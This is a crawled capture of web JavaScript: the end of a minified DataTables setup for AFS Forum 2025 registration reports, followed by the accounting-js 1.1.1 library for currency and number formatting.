mb-2'<'col-12'B>><'row'<'col-sm-6'l><'col-sm-6 text-right'f>><'row'<'col-sm-12'tr>><'row'<'col-sm-5'i><'col-sm-7 text-right'p>>",buttons:[{extend:"excelHtml5",exportOptions:{columns:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]},title:"AFS Forum Delegate Registrations 2025"}],initComplete:function(i,a){e()}});yadcf.init(n,[{column_number:1,filter_type:"select",select_type:"select2",filter_container_id:"id_filter_report1",filter_reset_button_text:!1,filter_default_label:"All ID Types"},{column_number:6,filter_type:"select",select_type:"select2",filter_container_id:"country_filter_report1",filter_reset_button_text:!1,filter_default_label:"All Countries"},{column_number:13,filter_type:"select",select_type:"select2",filter_container_id:"org_type_filter_report1",filter_reset_button_text:!1,filter_default_label:"All Organisation Types"},{column_number:18,filter_type:"select",select_type:"select2",filter_container_id:"status_filter_report1",filter_reset_button_text:!1,filter_default_label:"All Status"},{column_number:17,filter_type:"select",select_type:"select2",filter_container_id:"payment_method_filter_report1",filter_reset_button_text:!1,filter_default_label:"All Payment Methods"},{column_number:14,filter_type:"select",select_type:"select2",filter_container_id:"acc_filter_report1",filter_reset_button_text:!1,filter_default_label:"All Accommodations"}])}if(document.getElementById("speakers-table")&&new DataTable("#speakers-table",{order:[[2,"asc"]],dom:"<'row mb-2'<'col-12'B>><'row'<'col-sm-6'l><'col-sm-6 text-right'f>><'row'<'col-sm-12'tr>><'row'<'col-sm-5'i><'col-sm-7 text-right'p>>",buttons:[{extend:"excelHtml5",exportOptions:{columns:[0,1,2,3,4,5]},title:"AFS Forum Speaker Registrations 2025"}]}),document.getElementById("visits-table")){let n=new DataTable("#visits-table",{order:[[2,"asc"]],dom:"<'row mb-2'<'col-12'B>><'row'<'col-sm-6'l><'col-sm-6 text-right'f>><'row'<'col-sm-12'tr>><'row'<'col-sm-5'i><'col-sm-7 text-right'p>>",buttons:[{extend:"excelHtml5",exportOptions:{columns:[0,1,2,3,4,5,6,7]},title:"AFS Forum Field Visits 2025"}]});yadcf.init(n,[{column_number:4,filter_type:"select",select_type:"select2",filter_container_id:"site_filter_report1",filter_reset_button_text:!1,filter_default_label:"All Sites"},{column_number:6,filter_type:"select",select_type:"select2",filter_container_id:"site_status_filter_report1",filter_reset_button_text:!1,filter_default_label:"All Status"},{column_number:5,filter_type:"select",select_type:"select2",filter_container_id:"site_payment_method_filter_report1",filter_reset_button_text:!1,filter_default_label:"All Payment Methods"}])}},watch:{}});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/accounting-js@1.1.1/dist/accounting.umd.js
body_size: 4556
content:
(function (global, factory) {
	typeof exports === 'object' && typeof module !== 'undefined' ? factory(exports) :
	typeof define === 'function' && define.amd ? define(['exports'], factory) :
	(factory((global.accounting = global.accounting || {})));
}(this, function (exports) { 'use strict';

	function __commonjs(fn, module) { return module = { exports: {} }, fn(module, module.exports), module.exports; }

	/**
	 * The library's settings configuration object.
	 *
	 * Contains default parameters for currency and number formatting
	 */
	var settings = {
	  symbol: '$', // default currency symbol is '$'
	  format: '%s%v', // controls output: %s = symbol, %v = value (can be object, see docs)
	  decimal: '.', // decimal point separator
	  thousand: ',', // thousands separator
	  precision: 2, // decimal places
	  grouping: 3, // digit grouping (not implemented yet)
	  stripZeros: false, // strip insignificant zeros from decimal part
	  fallback: 0 // value returned on unformat() failure
	};

	/**
	 * Takes a string/array of strings, removes all formatting/cruft and returns the raw float value
	 * Alias: `accounting.parse(string)`
	 *
	 * Decimal must be included in the regular expression to match floats (defaults to
	 * accounting.settings.decimal), so if the number uses a non-standard decimal
	 * separator, provide it as the second argument.
	 *
	 * Also matches bracketed negatives (eg. '$ (1.99)' => -1.99)
	 *
	 * Doesn't throw any errors (`NaN`s become 0) but this may change in future
	 *
	 * ```js
	 *  accounting.unformat("£ 12,345,678.90 GBP"); // 12345678.9
	 * ```
	 *
	 * @method unformat
	 * @for accounting
	 * @param {String|Array<String>} value The string or array of strings containing the number/s to parse.
	 * @param {Number}               decimal Number of decimal digits of the resultant number
	 * @return {Float} The parsed number
	 */
	function unformat(value) {
	  var decimal = arguments.length <= 1 || arguments[1] === undefined ? settings.decimal : arguments[1];
	  var fallback = arguments.length <= 2 || arguments[2] === undefined ? settings.fallback : arguments[2];

	  // Recursively unformat arrays:
	  if (Array.isArray(value)) {
	    return value.map(function (val) {
	      return unformat(val, decimal, fallback);
	    });
	  }

	  // Return the value as-is if it's already a number:
	  if (typeof value === 'number') return value;

	  // Build regex to strip out everything except digits, decimal point and minus sign:
	  var regex = new RegExp('[^0-9-(-)-' + decimal + ']', ['g']);
	  var unformattedValueString = ('' + value).replace(regex, '') // strip out any cruft
	  .replace(decimal, '.') // make sure decimal point is standard
	  .replace(/\(([-]*\d*[^)]?\d+)\)/g, '-$1') // replace bracketed values with negatives
	  .replace(/\((.*)\)/, ''); // remove any brackets that do not have numeric value

	  /**
	   * Handling -ve number and bracket, eg.
	   * (-100) = 100, -(100) = 100, --100 = 100
	   */
	  var negative = (unformattedValueString.match(/-/g) || 2).length % 2,
	      absUnformatted = parseFloat(unformattedValueString.replace(/-/g, '')),
	      unformatted = absUnformatted * (negative ? -1 : 1);

	  // This will fail silently which may cause trouble, let's wait and see:
	  return !isNaN(unformatted) ? unformatted : fallback;
	}

	/**
	 * Check and normalise the value of precision (must be positive integer)
	 */
	function _checkPrecision(val, base) {
	  val = Math.round(Math.abs(val));
	  return isNaN(val) ? base : val;
	}

	/**
	 * Implementation of toFixed() that treats floats more like decimals
	 *
	 * Fixes binary rounding issues (eg. (0.615).toFixed(2) === '0.61') that present
	 * problems for accounting- and finance-related software.
	 *
	 * ```js
	 *  (0.615).toFixed(2);           // "0.61" (native toFixed has rounding issues)
	 *  accounting.toFixed(0.615, 2); // "0.62"
	 * ```
	 *
	 * @method toFixed
	 * @for accounting
	 * @param {Float}   value         The float to be treated as a decimal number.
	 * @param {Number} [precision=2] The number of decimal digits to keep.
	 * @return {String} The given number transformed into a string with the given precission
	 */
	function toFixed(value, precision) {
	  precision = _checkPrecision(precision, settings.precision);
	  var power = Math.pow(10, precision);

	  // Multiply up by precision, round accurately, then divide and use native toFixed():
	  return (Math.round((value + 1e-8) * power) / power).toFixed(precision);
	}

	var index = __commonjs(function (module) {
	/* eslint-disable no-unused-vars */
	'use strict';
	var hasOwnProperty = Object.prototype.hasOwnProperty;
	var propIsEnumerable = Object.prototype.propertyIsEnumerable;

	function toObject(val) {
		if (val === null || val === undefined) {
			throw new TypeError('Object.assign cannot be called with null or undefined');
		}

		return Object(val);
	}

	module.exports = Object.assign || function (target, source) {
		var from;
		var to = toObject(target);
		var symbols;

		for (var s = 1; s < arguments.length; s++) {
			from = Object(arguments[s]);

			for (var key in from) {
				if (hasOwnProperty.call(from, key)) {
					to[key] = from[key];
				}
			}

			if (Object.getOwnPropertySymbols) {
				symbols = Object.getOwnPropertySymbols(from);
				for (var i = 0; i < symbols.length; i++) {
					if (propIsEnumerable.call(from, symbols[i])) {
						to[symbols[i]] = from[symbols[i]];
					}
				}
			}
		}

		return to;
	};
	});

	var objectAssign = (index && typeof index === 'object' && 'default' in index ? index['default'] : index);

	function _stripInsignificantZeros(str, decimal) {
	  var parts = str.split(decimal);
	  var integerPart = parts[0];
	  var decimalPart = parts[1].replace(/0+$/, '');

	  if (decimalPart.length > 0) {
	    return integerPart + decimal + decimalPart;
	  }

	  return integerPart;
	}

	/**
	 * Format a number, with comma-separated thousands and custom precision/decimal places
	 * Alias: `accounting.format()`
	 *
	 * Localise by overriding the precision and thousand / decimal separators
	 *
	 * ```js
	 * accounting.formatNumber(5318008);              // 5,318,008
	 * accounting.formatNumber(9876543.21, { precision: 3, thousand: " " }); // 9 876 543.210
	 * ```
	 *
	 * @method formatNumber
	 * @for accounting
	 * @param {Number}        number The number to be formatted.
	 * @param {Object}        [opts={}] Object containing all the options of the method.
	 * @return {String} The given number properly formatted.
	  */
	function formatNumber(number) {
	  var opts = arguments.length <= 1 || arguments[1] === undefined ? {} : arguments[1];

	  // Resursively format arrays:
	  if (Array.isArray(number)) {
	    return number.map(function (val) {
	      return formatNumber(val, opts);
	    });
	  }

	  // Build options object from second param (if object) or all params, extending defaults:
	  opts = objectAssign({}, settings, opts);

	  // Do some calc:
	  var negative = number < 0 ? '-' : '';
	  var base = parseInt(toFixed(Math.abs(number), opts.precision), 10) + '';
	  var mod = base.length > 3 ? base.length % 3 : 0;

	  // Format the number:
	  var formatted = negative + (mod ? base.substr(0, mod) + opts.thousand : '') + base.substr(mod).replace(/(\d{3})(?=\d)/g, '$1' + opts.thousand) + (opts.precision > 0 ? opts.decimal + toFixed(Math.abs(number), opts.precision).split('.')[1] : '');

	  return opts.stripZeros ? _stripInsignificantZeros(formatted, opts.decimal) : formatted;
	}

	var index$1 = __commonjs(function (module) {
	'use strict';

	var strValue = String.prototype.valueOf;
	var tryStringObject = function tryStringObject(value) {
		try {
			strValue.call(value);
			return true;
		} catch (e) {
			return false;
		}
	};
	var toStr = Object.prototype.toString;
	var strClass = '[object String]';
	var hasToStringTag = typeof Symbol === 'function' && typeof Symbol.toStringTag === 'symbol';

	module.exports = function isString(value) {
		if (typeof value === 'string') { return true; }
		if (typeof value !== 'object') { return false; }
		return hasToStringTag ? tryStringObject(value) : toStr.call(value) === strClass;
	};
	});

	var isString = (index$1 && typeof index$1 === 'object' && 'default' in index$1 ? index$1['default'] : index$1);

	/**
	 * Parses a format string or object and returns format obj for use in rendering
	 *
	 * `format` is either a string with the default (positive) format, or object
	 * containing `pos` (required), `neg` and `zero` values
	 *
	 * Either string or format.pos must contain "%v" (value) to be valid
	 *
	 * @method _checkCurrencyFormat
	 * @for accounting
	 * @param {String}        [format="%s%v"] String with the format to apply, where %s is the currency symbol and %v is the value.
	 * @return {Object} object represnting format (with pos, neg and zero attributes)
	 */
	function _checkCurrencyFormat(format) {
	  // Format should be a string, in which case `value` ('%v') must be present:
	  if (isString(format) && format.match('%v')) {
	    // Create and return positive, negative and zero formats:
	    return {
	      pos: format,
	      neg: format.replace('-', '').replace('%v', '-%v'),
	      zero: format
	    };
	  }

	  // Otherwise, assume format was fine:
	  return format;
	}

	/**
	 * Format a number into currency
	 *
	 * Usage: accounting.formatMoney(number, symbol, precision, thousandsSep, decimalSep, format)
	 * defaults: (0, '$', 2, ',', '.', '%s%v')
	 *
	 * Localise by overriding the symbol, precision, thousand / decimal separators and format
	 *
	 * ```js
	 * // Default usage:
	 * accounting.formatMoney(12345678); // $12,345,678.00
	 *
	 * // European formatting (custom symbol and separators), can also use options object as second parameter:
	 * accounting.formatMoney(4999.99, { symbol: "€", precision: 2, thousand: ".", decimal: "," }); // €4.999,99
	 *
	 * // Negative values can be formatted nicely:
	 * accounting.formatMoney(-500000, { symbol: "£ ", precision: 0 }); // £ -500,000
	 *
	 * // Simple `format` string allows control of symbol position (%v = value, %s = symbol):
	 * accounting.formatMoney(5318008, { symbol: "GBP",  format: "%v %s" }); // 5,318,008.00 GBP
	 * ```
	 *
	 * @method formatMoney
	 * @for accounting
	 * @param {Number}        number Number to be formatted.
	 * @param {Object}        [opts={}] Object containing all the options of the method.
	 * @return {String} The given number properly formatted as money.
	 */
	function formatMoney(number) {
	  var opts = arguments.length <= 1 || arguments[1] === undefined ? {} : arguments[1];

	  // Resursively format arrays:
	  if (Array.isArray(number)) {
	    return number.map(function (val) {
	      return formatMoney(val, opts);
	    });
	  }

	  // Build options object from second param (if object) or all params, extending defaults:
	  opts = objectAssign({}, settings, opts);

	  // Check format (returns object with pos, neg and zero):
	  var formats = _checkCurrencyFormat(opts.format);

	  // Choose which format to use for this value:
	  var useFormat = undefined;

	  if (number > 0) {
	    useFormat = formats.pos;
	  } else if (number < 0) {
	    useFormat = formats.neg;
	  } else {
	    useFormat = formats.zero;
	  }

	  // Return with currency symbol added:
	  return useFormat.replace('%s', opts.symbol).replace('%v', formatNumber(Math.abs(number), opts));
	}

	/**
	 * Format a list of numbers into an accounting column, padding with whitespace
	 * to line up currency symbols, thousand separators and decimals places
	 *
	 * List should be an array of numbers
	 *
	 * Returns array of accouting-formatted number strings of same length
	 *
	 * NB: `white-space:pre` CSS rule is required on the list container to prevent
	 * browsers from collapsing the whitespace in the output strings.
	 *
	 * ```js
	 * accounting.formatColumn([123.5, 3456.49, 777888.99, 12345678, -5432], { symbol: "$ " });
	 * ```
	 *
	 * @method formatColumn
	 * @for accounting
	 * @param {Array<Number>} list An array of numbers to format
	 * @param {Object}        [opts={}] Object containing all the options of the method.
	 * @param {Object|String} [symbol="$"] String with the currency symbol. For conveniency if can be an object containing all the options of the method.
	 * @param {Integer}       [precision=2] Number of decimal digits
	 * @param {String}        [thousand=','] String with the thousands separator.
	 * @param {String}        [decimal="."] String with the decimal separator.
	 * @param {String}        [format="%s%v"] String with the format to apply, where %s is the currency symbol and %v is the value.
	 * @return {Array<String>} array of accouting-formatted number strings of same length
	 */
	function formatColumn(list) {
	  var opts = arguments.length <= 1 || arguments[1] === undefined ? {} : arguments[1];

	  if (!list) return [];

	  // Build options object from second param (if object) or all params, extending defaults:
	  opts = objectAssign({}, settings, opts);

	  // Check format (returns object with pos, neg and zero), only need pos for now:
	  var formats = _checkCurrencyFormat(opts.format);

	  // Whether to pad at start of string or after currency symbol:
	  var padAfterSymbol = formats.pos.indexOf('%s') < formats.pos.indexOf('%v');

	  // Store value for the length of the longest string in the column:
	  var maxLength = 0;

	  // Format the list according to options, store the length of the longest string:
	  var formatted = list.map(function (val) {
	    if (Array.isArray(val)) {
	      // Recursively format columns if list is a multi-dimensional array:
	      return formatColumn(val, opts);
	    }
	    // Clean up the value
	    val = unformat(val, opts.decimal);

	    // Choose which format to use for this value (pos, neg or zero):
	    var useFormat = undefined;

	    if (val > 0) {
	      useFormat = formats.pos;
	    } else if (val < 0) {
	      useFormat = formats.neg;
	    } else {
	      useFormat = formats.zero;
	    }

	    // Format this value, push into formatted list and save the length:
	    var fVal = useFormat.replace('%s', opts.symbol).replace('%v', formatNumber(Math.abs(val), opts));

	    if (fVal.length > maxLength) {
	      maxLength = fVal.length;
	    }

	    return fVal;
	  });

	  // Pad each number in the list and send back the column of numbers:
	  return formatted.map(function (val) {
	    // Only if this is a string (not a nested array, which would have already been padded):
	    if (isString(val) && val.length < maxLength) {
	      // Depending on symbol position, pad after symbol or at index 0:
	      return padAfterSymbol ? val.replace(opts.symbol, opts.symbol + new Array(maxLength - val.length + 1).join(' ')) : new Array(maxLength - val.length + 1).join(' ') + val;
	    }
	    return val;
	  });
	}

	exports.settings = settings;
	exports.unformat = unformat;
	exports.toFixed = toFixed;
	exports.formatMoney = formatMoney;
	exports.formatNumber = formatNumber;
	exports.formatColumn = formatColumn;
	exports.format = formatMoney;
	exports.parse = unformat;

}));
//# sourceMappingURL=accounting.umd.js.map